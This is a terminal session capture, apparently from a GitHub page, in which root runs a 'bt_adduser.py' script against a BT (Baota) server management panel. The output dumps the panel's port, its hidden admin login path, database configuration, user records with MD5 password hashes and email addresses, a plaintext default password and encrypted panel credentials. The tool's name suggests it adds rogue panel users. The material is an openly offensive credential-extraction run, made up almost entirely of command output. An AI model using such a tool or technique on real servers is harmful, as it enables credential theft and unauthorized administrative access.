 root@jiushi-virtual-machine:/home/jiushi/Desktop# python3 bt_adduser.py -g
[*] bt port:15951
[*] bt admin login path:/ee8927f1
[*] default.db config
(1, 'nginx', '/www/backup', '/www/wwwroot', 0, 'admin')
[*] default.db databases
[*] default.db users
(1, 'admin', '21232f297a57a5a743894a0e4a801fc3', '192.168.0.10', '2016-12-10 15:12:56', '0', '287962566@qq.com')
(2, 'adminpo', 'ea1b5465b975ffdbe9e0df05fc0f5dca', '0', '0', '0', 'test@message.com')
(3, 'DzzuRATw', '21232f297a57a5a743894a0e4a801fc3', '0', '0', '0', '287962566@qq.com')
[*] default password
Ei26povC4lREERcw
[*] (default username id=>1)panel db users
(1, 'adminpl3', 'BT-0x:sFgP1k7DVAGxwEiqeeWh9bxsOmSI5eoMtXwz+Hc2y0+ZgKNBpSeXcdhkZXU+3HXf', '192.168.0.10', '2016-12-10 15:12:56', '0', 'BT-0x:PevLD+mrfY45oU2CLpPMU6d+SszswyKKCt9LtQ2yfj4=', '')
(2, 'adminpl4', 'BT-0x:sFgP1k7DVAGxwEiqeeWh9bxsOmSI5eoMtXwz+Hc2y0+ZgKNBpSeXcdhkZXU+3HXf', '192.168.0.10', '2016-12-10 15:12:56', '0', 'BT-0x:PevLD+mrfY45oU2CLpPMU6d+SszswyKKCt9LtQ2yfj4=', '')
root@jiushi-virtual-machine:/home/jiushi/Desktop#